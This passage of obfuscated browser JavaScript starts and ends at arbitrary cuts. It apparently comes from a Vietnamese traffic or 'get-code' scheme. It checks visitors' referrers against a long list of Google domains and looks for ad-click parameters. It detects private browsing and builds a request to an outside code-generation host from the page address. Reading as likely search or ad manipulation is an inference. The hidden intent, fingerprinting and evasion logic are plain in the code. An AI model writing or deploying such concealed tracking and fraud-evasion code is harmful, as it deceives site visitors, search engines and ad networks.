jRx','4134807FRsPfP','gnito\x20cann','sUvJt','DJnoy','dWceW','google.lv','^https?://','.qa','rate-code','VZQEU','([^/]+.)?','zFyHD','https://bb','JSizr','JFfGG','google.nu','VUrpG','message','google.dk','google.com','.sg','google.vg','y...','.gt','cập\x20bài\x20vi','.ua','stener','UZZYN','upkLm','YAnrp','.pg','google.rs','EYOYg','ySypo','OuSuQ','google.lu','fGCtj','google.sr','SuLEK','MlkSr','.eg','google.ga','.ph','google.sm','zZxyA','openDataba','Edge','google.pn','google.cat','.fj','utm_source','&0012=','estFileSys','techange','google.ad','EIifZ','qzbaR','google.mw','google.gr','onupgraden','vJRIQ','Chrome','catch','GET','google.st','.jm','318LLnxeE','ết\x20từ\x20\x22Quả','HNdlI','href','google.se','round','.ar','TcyuM','Firefox','otkjb','.ag','google.ms','allSettled','.uy','cwfMb','match','.vn','google.tg','.ng','google.co.','responseTe','tem','\x20to\x20query\x20','close','tton','toString','kHzkR','mxvWJ','.bo','userAgent','serviceWor','9145563VhnJYl','google.cz','google.nl','google.cn','google.ch','ofrAL','ZgNfg','xplorer','Lnyoi','google.hn','AndQuota','queryUsage','NhxyD','QobTF','gnito\x20some','Promise','google.ru','rxMZg','Loaded','google.kg','google.mg','lAHPV','equests.\x20R','eaeYB','indexOf','HYYFE','referrer','.bh','qRfkt','hông\x20truy\x20','neKYL','.pe','MVMea','google.tm','google.ht','google.fm','string','then','DWSJh','dCzqT','iYNNY','nối\x20thành\x20','Unknown','Vzbea','google.td','WAGMy','google.bs','st...','google.de','google.cg','KMGNh','google.is','.pk','google.fi','.bd','BMcbQ','google.lk','put','eEtJm','Safari','8Cxgszk','iled\x20with\x20','mnLvv','google.hu','Ohvom','google.bf','google.al','jevXI','ioTeQ','uFXEP','storage\x20qu','ruMDl','qpxMB','vzvNi','.bn','google.vu','google.md','csSjg','DWggR','KHBuX','IpeYF','msSaveBlob','.cy','.bz','Limit','google.gl','google.gy','PHSSC','split','google.kz','.do','HxtRP','.au','jsHeapSize','google.fr','.ai','ot\x20determi','.hk','google.ci','jZBqg','.np','kFLlK','google.pl','.ni','Opera','WVZYe','30LfArfk','Too\x20many\x20r','readyState','xpCwq','google.li','tEQFa','google.as','Google','vendor','check\x20kết\x20','ZZhJl','webkitTemp','NrFkZ','(/|.|$)','how\x20failed','WTLps','JOAoA','CeQeX','.ly','google.ne','daHcN','google.tt','lient/gene','google.be','google.az','JWpGP'];_0x1551=function(){return _0x123429;};return _0x1551();}(function(_0x5922b2,_0x3609ee){var _0x5dd758=_0x3df2,_0x4d83df=_0x5922b2();while(!![]){try{var _0x118fd5=parseInt(_0x5dd758(0xa6))/(-0x1157+-0x1366+0x1*0x24be)*(parseInt(_0x5dd758(0xb4))/(-0x2415+-0xfca+0x33e1))+parseInt(_0x5dd758(0x18d))/(-0xa77+-0x168f+-0x1*-0x2109)*(parseInt(_0x5dd758(0xe5))/(-0xa53+-0x16cd+-0x12f*-0x1c))+-parseInt(_0x5dd758(0x121))/(0x26c*-0xf+-0x12ee+-0x126d*-0x3)*(parseInt(_0x5dd758(0xc1))/(0x8a4+-0x242b*0x1+0x3*0x92f))+-parseInt(_0x5dd758(0x1ac))/(-0x116+-0xd*0x1e+0x2a3)*(parseInt(_0x5dd758(0x1e8))/(-0x81*-0x20+0x2376+-0x338e))+parseInt(_0x5dd758(0x14b))/(-0xffd+-0xb8b+0x1b91)*(-parseInt(_0x5dd758(0x216))/(-0x47*-0x28+0xb6b*-0x1+0x5d))+parseInt(_0x5dd758(0xd0))/(0x1929+-0x1153*0x1+-0x7cb)+-parseInt(_0x5dd758(0x12b))/(-0x129d*-0x2+-0x8e1*0x3+-0xa8b)*(-parseInt(_0x5dd758(0x109))/(-0x4b*-0xa+-0xee0+0xbff));if(_0x118fd5===_0x3609ee)break;else _0x4d83df['push'](_0x4d83df['shift']());}catch(_0x2a851a){_0x4d83df['push'](_0x4d83df['shift']());}}}(_0x1551,-0x3*-0x6e887+0x12f902+-0x1baa4b));const linkvips=window[_0x162558(0xe9)][_0x162558(0x236)],linkvips2=window[_0x162558(0xe9)][_0x162558(0x190)],domainvips=_0x162558(0x157)+_0x162558(0xca)+_0x162558(0x22c)+_0x162558(0x153),urlvips=domainvips+_0x162558(0x247)+linkvips+_0x162558(0x17e)+linkvips2;function _0x3df2(_0x27c2bc,_0x362a8){var _0x4b2cb4=_0x1551();return _0x3df2=function(_0x42d8ff,_0x2fbbb5){_0x42d8ff=_0x42d8ff-(-0x115+-0xfec+0x119b);var _0x66a270=_0x4b2cb4[_0x42d8ff];return _0x66a270;},_0x3df2(_0x27c2bc,_0x362a8);}var google_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],ref_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],check_ref=![];if(ref_domain_list[_0x162558(0x23f)]){for(var x in ref_domain_list){var replace=_0x162558(0x151)+_0x162558(0x155)+ref_domain_list[x]+_0x162558(0x223),re=new RegExp(replace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x162558(0x151)+_0x162558(0x155)+google_domain_list[y]+_0x162558(0x223),googleRe=new RegExp(googleReplace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](googleRe)){check_ref=!![];break;}}}else(document[_0x162558(0x1c6)]==''||document[_0x162558(0x1c6)]==location[_0x162558(0x190)])&&(check_ref=!![]);function checkAdsClick(){var _0x28386c=_0x162558,_0x24e03b={'oxTrk':_0x28386c(0x23c),'BMcbQ':function(_0x17c5f8,_0x42f1ea){return _0x17c5f8!=_0x42f1ea;},'sONSb':_0x28386c(0xd1),'DWSJh':function(_0x32ebaf,_0x5d260c){return _0x32ebaf!=_0x5d260c;},'ZgNfg':_0x28386c(0x17d)},_0x2bedcd=_0x24e03b[_0x28386c(0x24a)][_0x28386c(0x204)]('|'),_0x2ff654=-0x12a+-0x1052+0x117c;while(!![]){switch(_0x2bedcd[_0x2ff654++]){case'0':var _0x1b5e09=new URL(_0x4ed5b2);continue;case'1':var _0x4ed5b2=window[_0x28386c(0xe9)][_0x28386c(0x190)];continue;case'2':return _0x5ed9f9;case'3':var _0x5ed9f9=![];continue;case'4':(_0x24e03b[_0x28386c(0x1e3)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0xb6)]),null)||_0x24e03b[_0x28386c(0x1d2)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0x1b2)]),null))&&(_0x5ed9f9=!![]);continue;}break;}}var detectIncognito=function(){var _0x5cc728=_0x162558,_0x5be15f={'xbiJI':function(_0x6861d,_0x48aad4){return _0x6861d(_0x48aad4);},'JVwCw':function(_0x41eb71,_0x31d27b){return _0x41eb71!==_0x31d27b;},'WVZYe':function(_0x86a8f2,_0xd26da4){return _0x86a8f2===_0xd26da4;},'eaeYB':_0x5cc728(0x251),'csSjg':function(_0x4aaa5e,_0x34d422){return _0x4aaa5e!==_0x34d422;},'FJtrE':_0x5cc728(0x21d),'Vzbea':function(_0x12627a,_0x1f027b){return _0x12627a(_0x1f027b);},'daHcN':function(_0xb55530,_0x3f216c){return _0xb55530(_0x3f216c);},'WAGMy':function(_0x4f8b54,_0x31a612){return _0x4f8b54(_0x31a612);},'BiOPC':_0x5cc728(0xbd),'IpeYF':function(_0x499ccc,_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5){return _0x499ccc(_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5);},'DWggR':function(_0xdd5f11,_0x2ad90b){return _0xdd5f11(_0x2ad90b);},'dxFjf':_0x5cc728(0x137),'QobTF':function(_0x15dcce,_0x1bf254){return _0x15dcce(_0x1bf254);},'ioTeQ':function(_0x24586d){return _0x24586d();},'DNXqS':function(_0x3b67ed,_0x1a56b1){return _0x3b67ed!==_0x1a56b1;},'HBARk':function(_0x4c7718,_0x278d2f){return _0x4c7718!==_0x278d2f;},'kHzkR':function(_0x1afb68){return _0x1afb68();},'atMyP':function(_0x94d808,_0x4e92d7){return _0x94d808(_0x4e92d7);},'TcyuM':function(_0x461378){return _0x461378();},'upkLm':_0x5cc728(0x1e7),'XvtjP':function(_0x18d4bc){return _0x18d4bc();},'woeTn':function(_0x3838b4){return _0x3838b4();},'lAHPV':_0x5cc728(0x195),'uFXEP':function(_0x1aed1e){return _0x1aed1e();},'EALQJ':_0x5cc728(0x134)+_0x5cc728(0x1b3),'tEQFa':_0x5cc728(0xf4)+_0x5cc728(0x14c)+_0x5cc728(0x20c)+_0x5cc728(0xba)+_0x5cc728(0x252),'eEtJm':function(_0x253135,_0x29490c){return _0x253135!==_0x29490c;},'jawVh':_0x5cc728(0xb8),'rUYCL':_0x5cc728(0x179),'JFfGG':_0x5cc728(0x214),'Ohvom':_0x5cc728(0x188),'dCzqT':_0x5cc728(0x245),'iHOYv':function(_0x39d7aa,_0x5b7b36){return _0x39d7aa!==_0x5b7b36;},'MlkSr':function(_0x3b65a9,_0x3175f1){return _0x3b65a9(_0x3175f1);},'mxvWJ':function(_0x439992,_0x5668da){return _0x439992(_0x5668da);},'neKYL':function(_0x461e9b,_0x5df43a){return _0x461e9b===_0x5df43a;},'JSizr':_0x5cc728(0xa4),'EHOnt':function(_0x910fbe,_0x1fbc06){return _0x910fbe instanceof _0x1fbc06;},'JzdIG':_0x5cc728(0x1d0),'aVZtp':function(_0x50931d,_0x2d8622){return _0x50931d(_0x2d8622);},'XqBnV':function(_0xcf5e73,_0x469230){return _0xcf5e73/_0x469230;},'WTLps':function(_0xaf27e9,_0xafb881){return _0xaf27e9*_0xafb881;},'dfcvk':function(_0x122e33,_0x192b5a){return _0x122e33/_0x192b5a;},'ZZhJl':function(_0x42e40d){return _0x42e40d();},'xrKmN':function(_0x3f169c,_0xca848){return _0x3f169c(_0xca848);},'FiCiY':function(_0xa90dba,_0x397f42){return _0xa90dba<_0x397f42;},'VZQEU':function(_0x20e34a,_0x53d779){return _0x20e34a+_0x53d779;},'ULrII':_0x5cc728(0xf4)+_0x5cc728(0x1ba)+_0x5cc728(0x224)+_0x5cc728(0x1a3)+_0x5cc728(0x1f2)+_0x5cc728(0xf3),'JRLUY':_0x5cc728(0xe2),'HYYFE':function(_0x3b95e7,_0x333925,_0x35cdac,_0x8f9db6,_0x271f17){return _0x3b95e7(_0x333925,_0x35cdac,_0x8f9db6,_0x271f17);},'rxMZg':function(_0x26603c,_0x5e404f){return _0x26603c(_0x5e404f);},'cOXwS':_0x5cc728(0x1d6),'TUlqq':function(_0x1ac91e){return _0x1ac91e();}};return new Promise(function(_0x3e85af,_0x212e09){var _0x161c6c=_0x5cc728,_0x25f05a={'sUvJt':function(_0x303b82,_0x268962){var _0x4e5609=_0x3df2;return _0x5be15f[_0x4e5609(0x1e6)](_0x303b82,_0x268962);},'dWceW':_0x5be15f[_0x161c6c(0x129)],'cThOD':_0x5be15f[_0x161c6c(0x112)],'VEvbC':_0x5be15f[_0x161c6c(0x159)],'ottKO':_0x5be15f[_0x161c6c(0x1ec)],'EYOYg':_0x5be15f[_0x161c6c(0x1d3)],'Txmmz':function(_0x5ebda0,_0x486ddb){var _0x5256c7=_0x161c6c;return _0x5be15f[_0x5256c7(0x215)](_0x5ebda0,_0x486ddb);},'qzbaR':function(_0x2720ef,_0x3195da){var _0x162b62=_0x161c6c;return _0x5be15f[_0x162b62(0x105)](_0x2720ef,_0x3195da);},'MVMea':function(_0x2ad301,_0x4cc89c){var _0x148ebb=_0x161c6c;return _0x5be15f[_0x148ebb(0x172)](_0x2ad301,_0x4cc89c);},'otkjb':function(_0x23da1b,_0x17db78){var _0x4f5ec4=_0x161c6c;return _0x5be15f[_0x4f5ec4(0x1a8)](_0x23da1b,_0x17db78);},'UZZYN':function(_0xaf2666,_0x2a1ab9){var _0x1eebce=_0x161c6c;return _0x5be15f[_0x1eebce(0x1ca)](_0xaf2666,_0x2a1ab9);},'CZIld':_0x5be15f[_0x161c6c(0x111)],'DJnoy':_0x5be15f[_0x161c6c(0x158)],'qRfkt':function(_0x4836c6,_0x29e47d){var _0x5a7f9a=_0x161c6c;return _0x5be15f[_0x5a7f9a(0x242)](_0x4836c6,_0x29e47d);},'PHSSC':function(_0x2ce1ac,_0x68fdb2){var _0x19718e=_0x161c6c;return _0x5be15f[_0x19718e(0xe7)](_0x2ce1ac,_0x68fdb2);},'AqdTS':function(_0xdd7455,_0x215917){var _0x2013fd=_0x161c6c;return _0x5be15f[_0x2013fd(0x1b9)](_0xdd7455,_0x215917);},'qpxMB':_0x5be15f[_0x161c6c(0x142)],'ofrAL':function(_0x4befda,_0x2a8d5e){var _0x463eb8=_0x161c6c;return _0x5be15f[_0x463eb8(0x11a)](_0x4befda,_0x2a8d5e);},'YAnrp':function(_0x55da79,_0x293935){var _0xc421f=_0x161c6c;return _0x5be15f[_0xc421f(0x1f9)](_0x55da79,_0x293935);},'hQuiA':function(_0x5d1c5c,_0x3dbf2a){var _0xb646=_0x161c6c;return _0x5be15f[_0xb646(0x24c)](_0x5d1c5c,_0x3dbf2a);},'xQNHX':function(_0x420aec,_0x54997f){var _0xe843d1=_0x161c6c;return _0x5be15f[_0xe843d1(0x225)](_0x420aec,_0x54997f);},'XUauJ':function(_0x487cb1,_0x4d1888){var _0x2735b3=_0x161c6c;return _0x5be15f[_0x2735b3(0x225)](_0x487cb1,_0x4d1888);},'jZBqg':function(_0x4f00d8,_0x265b1b){var _0x1e460e=_0x161c6c;return _0x5be15f[_0x1e460e(0x24e)](_0x4f00d8,_0x265b1b);},'HNdlI':function(_0x55a012){var _0x3f5b97=_0x161c6c;return _0x5be15f[_0x3f5b97(0x220)](_0x55a012);},'ySypo':function(_0x11c0b7,_0x10eefc){var _0x4819e4=_0x161c6c;return _0x5be15f[_0x4819e4(0x225)](_0x11c0b7,_0x10eefc);},'ruMDl':function(_0x1ba79c,_0x46dce1){var _0xb48426=_0x161c6c;return _0x5be15f[_0xb48426(0xc8)](_0x1ba79c,_0x46dce1);},'SuLEK':function(_0x13317f,_0x1645f9){var _0x4cd707=_0x161c6c;return _0x5be15f[_0x4cd707(0x250)](_0x13317f,_0x1645f9);},'yrYnH':function(_0x3a66e3,_0x177dc1){var _0x2142d7=_0x161c6c;return _0x5be15f[_0x2142d7(0xc8)](_0x3a66e3,_0x177dc1);},'EIifZ':function(_0x56dc0a,_0xe6a900){var _0x5c46c5=_0x161c6c;return _0x5be15f[_0x5c46c5(0x154)](_0x56dc0a,_0xe6a900);},'NrFkZ':_0x5be15f[_0x161c6c(0x238)],'JOAoA':_0x5be15f[_0x161c6c(0x147)],'PrOxw':function(_0x57da39,_0x531704){var _0x5bb024=_0x161c6c;return _0x5be15f[_0x5bb024(0x172)](_0x57da39,_0x531704);},'dKpqp':function(_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b){var _0x4dd730=_0x161c6c;return _0x5be15f[_0x4dd730(0x1c5)](_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b);},'HxtRP':function(_0x527a0d,_0x287d09){var _0x57ce94=_0x161c6c;return _0x5be15f[_0x57ce94(0x1bd)](_0x527a0d,_0x287d09);}},_0x1620c5=_0x5be15f[_0x161c6c(0x241)];function _0x3ccdbf(_0x1256bf){var _0x586167=_0x161c6c;_0x5be15f[_0x586167(0x230)](_0x3e85af,{'isPrivate':_0x1256bf,'browserName':_0x1620c5});}function _0x180d08(){var _0x1c7ebd=_0x161c6c,_0xcb2ea4=navigator[_0x1c7ebd(0x1aa)];if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Chrome/)){if(_0x25f05a[_0x1c7ebd(0x14d)](navigator[_0x1c7ebd(0xd6)],undefined))return _0x25f05a[_0x1c7ebd(0x14f)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Edg/))return _0x25f05a[_0x1c7ebd(0xc3)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/OPR/))return _0x25f05a[_0x1c7ebd(0xf7)];}}return _0x25f05a[_0x1c7ebd(0xa7)];}else return _0x25f05a[_0x1c7ebd(0x16b)];}function _0x2a9ab5(_0x147122){var _0x138fd4=_0x161c6c;return _0x25f05a[_0x138fd4(0x243)](_0x147122,eval[_0x138fd4(0x1a6)]()[_0x138fd4(0x23f)]);}function _0x21471f(){var _0x46ddd7=_0x161c6c,_0x470e7d=navigator[_0x46ddd7(0x21e)];return _0x5be15f[_0x46ddd7(0xe7)](_0x470e7d,undefined)&&_0x5be15f[_0x46ddd7(0x215)](_0x470e7d[_0x46ddd7(0x1c4)](_0x5be15f[_0x46ddd7(0x1c3)]),0x1855+0x1b63+-0x33b8)&&_0x5be15f[_0x46ddd7(0x230)](_0x2a9ab5,0x1*0x15b+-0xe68*0x1+0xd32*0x1);}function _0x18b28a(){var _0x70a8f9=_0x161c6c,_0x399bc9=navigator[_0x70a8f9(0x21e)];return _0x5be15f[_0x70a8f9(0x1f9)](_0x399bc9,undefined)&&_0x5be15f[_0x70a8f9(0x215)](_0x399bc9[_0x70a8f9(0x1c4)](_0x5be15f[_0x70a8f9(0x9c)]),0x1*-0xe2+-0x16*0x68+0x9d2)&&_0x5be15f[_0x70a8f9(0x1d7)](_0x2a9ab5,-0x1c01+0x17*-0xe6+0x1044*0x3);}function _0x390a0e(){var _0x14b45f=_0x161c6c;return _0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)],undefined)&&_0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)][_0x14b45f(0xe3)][_0x14b45f(0xfb)+_0x14b45f(0x127)],undefined)&&_0x25f05a[_0x14b45f(0x1cc)](_0x2a9ab5,0x557*-0x3+0x1ed6+-0x4*0x3ab);}function _0x1beef5(){var _0xc214ae=_0x161c6c;return _0x25f05a[_0xc214ae(0x183)](navigator[_0xc214ae(0x1fd)],undefined)&&_0x25f05a[_0xc214ae(0x196)](_0x2a9ab5,0xc1f+-0x38+-0xbc0);}function _0x51f479(){var _0x2868e8=_0x161c6c,_0x29fa44=_0x5be15f[_0x2868e8(0x22a)](String,Math[_0x2868e8(0x11d)]());try{var 